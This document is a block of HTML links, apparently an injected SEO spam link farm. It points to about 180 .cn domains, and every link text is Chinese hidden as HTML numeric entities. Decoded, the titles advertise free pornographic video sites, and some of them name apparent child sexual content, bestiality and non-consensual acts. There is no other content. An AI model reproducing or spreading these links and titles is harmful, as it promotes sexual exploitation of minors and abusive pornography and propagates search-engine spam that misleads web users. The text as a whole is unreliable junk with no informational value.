<a href="http://sundazhuang.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://myjm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cqfllz.cn" target="_blank">&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xthxdxdl.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ivis-info.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntgwy.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g79m0g6.cn" target="_blank">&#x4E45;&#x4E45;&#x8349;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://wbv.net.cn" target="_blank">&#x7CBE;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://bagstock.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jwlive.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jiningren.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shsjzyy.cn" target="_blank">&#x770B;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x7F8E;&#x5973;&#x4EBA;</a>|
<a href="http://zqxinping.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://shuose.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;98&#x53E3;</a>|
<a href="http://pzhqz.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stocrew.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tuyoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://615shop.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5C11;&#x5987;</a>|
<a href="http://medicalstore.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://youjiangsu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://anyinfo.cn" target="_blank">&#x7537;&#x7537;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://jfcm.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://puregirl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sh-lzjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://huileshangcheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://xkjj.com.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://wafangdiang.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://laomatihua.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://kanku.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://veilance.com.cn" target="_blank">&#x81EA;&#x62CD; &#x5077;&#x62CD; &#x4E9A;&#x6D32;</a>|
<a href="http://asuki.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://haili.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jiningquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://58guanjia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inviewtech.com.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://lbleyou.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mosushi.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://lenking.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9999;&#x8549;</a>|
<a href="http://ysbp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6625;&#x8272;</a>|
<a href="http://hopeonline.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://szqcjk.com.cn" target="_blank">91&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whminghao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://17wu.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8FB9;&#x505A;&#x8FB9;&#x7231;av&#x5728;&#x7EBF;</a>|
<a href="http://lnau.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://px0858.com.cn" target="_blank">&#x592B;&#x76EE;&#x524D;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://qdglcm.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;</a>|
<a href="http://yu-liming.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lanzhang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x9EC4;&#x8272;</a>|
<a href="http://ky100.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://wangjunwei.com.cn" target="_blank">&#x732B;&#x54AA;&#x8272;av&#x5728;&#x7EBF;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://box-design.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pozhai.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;</a>|
<a href="http://tzzzk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x56FE;</a>|
<a href="http://nh52.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://gxqjsb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sqcode.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://jinlingclub.cn" target="_blank">&#x4E45;&#x4E45;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://hubeijiangli.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://wizardshome.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://miuding.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qengou.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lingwangkeji.cn" target="_blank">v888av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://blowingsnow.cn" target="_blank">&#x4E5D;&#x8272;91popny</a>|
<a href="http://mtsk.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5E7C;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://secaro.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://eteek.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;</a>|
<a href="http://cmets.cn" target="_blank">&#x871C;&#x81C0;&#x9996;&#x9875;</a>|
<a href="http://kaixuanmenduchang.com.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x91D1;&#x6C99;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x9996;&#x9875;</a>|
<a href="http://512jia.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://coaco.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://wbv.net.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;</a>|
<a href="http://qhcyh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;a&#x7CBE;&#x54C1;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://luxuryreplica.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zjyhmd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qdju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xuezucheng.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://piwawang.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kernelmode.com.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://sanyikouyu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://siqura.cn" target="_blank">&#x7537;&#x7537;&#x7981;&#x6F2B;bl&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://pmwfm.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x8BED;</a>|
<a href="http://zeinian.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av</a>|
<a href="http://08cm.cn" target="_blank">&#x5348;&#x591C;&#x5185;&#x5C04;&#x55B7;&#x6C34;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://luolisi.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minicoopers.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://peituo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k020.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sxw123.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aobeicong.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://rtbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://xieman.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;</a>|
<a href="http://healix.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;av</a>|
<a href="http://aodang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bjqzd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dlxjdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://clarinshop.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;a</a>|
<a href="http://suanwai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uoylk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://shendezhi.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jiunihong.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiwangkeji.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ruobie.cn" target="_blank">91&#x4E5D;&#x8272;&#x63A2;&#x82B1;&#x5077;&#x62CD;av</a>|
<a href="http://nrrnqc.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://qiyepx.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbebe.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://nprq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9752;&#x8272;</a>|
<a href="http://yneryuelan.cn" target="_blank">&#x7537;&#x5973;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjtsly.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x7247;</a>|
<a href="http://wapsk.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://itxk.cn" target="_blank">av&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://heartwing.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x6821;&#x82B1;</a>|
<a href="http://66min.cn" target="_blank">&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzao.cn" target="_blank">&#x77ED;&#x5267;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://mhrxh.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x719F;&#x5973;&#x963F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzzzk.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://youwencairui.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://brickmachine.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://slimcoco.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czandy.net.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5408;&#x96C6;</a>|
<a href="http://smjy.sx.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://westfall.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xthome.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://poscn.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://xiangmaopeijian.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jobcar.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://real-star.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://guquanrongzi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://szocdz.cn" target="_blank">&#x5AE9;&#x8349;av&#x4E00;&#x533A;</a>|
<a href="http://sdgmihotel.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://wapsk.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://lexixi.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://nkdgr.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x81C2;</a>|
<a href="http://dataconsult.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xianfc.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x719F;&#x5973;av</a>|
<a href="http://globalcapital.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av&#x9EBB;&#x9165;&#x9165;</a>|
<a href="http://lejiabang.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goodlinju.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://mohewifi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://e3620.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbguangrun.cn" target="_blank">&#x4E2D;&#x56FD;av&#x81EA;&#x62CD;</a>|
<a href="http://yanbinwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bintong.com.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csjauto.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://shuijingling.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://333dj.cn" target="_blank">&#x56FD;&#x4EA7;mv&#x548C;&#x65E5;&#x97E9;mv&#x5236;&#x4F5C;&#x7279;&#x70B9;&#x5BF9;&#x6BD4;</a>|
<a href="http://whylm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syzlwj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://hipg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;</a>|
<a href="http://taolide.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DE8;&#x4E73;</a>|
<a href="http://minzhurenshi.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hnylsm.cn" target="_blank">&#x7535;&#x5F71;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linzhuai.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;</a>|
<a href="http://pandatours.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://hbzjjssc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av</a>|
<a href="http://kanie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://a4369.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzcch.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5A77;&#x5A77;&#x7EFC;&#x5408;va</a>|
<a href="http://th89m.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
